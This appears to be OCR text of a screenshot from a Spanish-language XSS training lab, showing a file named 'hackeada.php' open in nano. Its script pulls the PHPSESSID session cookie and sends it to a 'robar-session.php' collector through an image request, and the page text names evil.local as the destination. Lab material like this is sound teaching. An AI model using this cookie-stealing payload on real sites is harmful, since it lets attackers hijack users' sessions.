 usuari2@CIBER-09: ~/PePS/XSS/victima/public_html
Archivo Acciones Editar Vista Ayuda
GNU nano 5.3 hackeada.php
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="utf-8">
</head>
<body>
Esta es una página que ha sido hackeada mediante XSS.
Al acceder, envía la cookie de sesión al sitio http://evil.local
<script>
var c = document.cookie.replace(/(?:(?:^|.*;\s*)PHPSESSID\s*\=\s*([^;]*).*$)|^.*$/, "$1")
var myImage = new Image(1,1);
myImage.src = "http://127.0.0.1/robar-session.php?session_robada=" + c;
</script>
</body>
</html>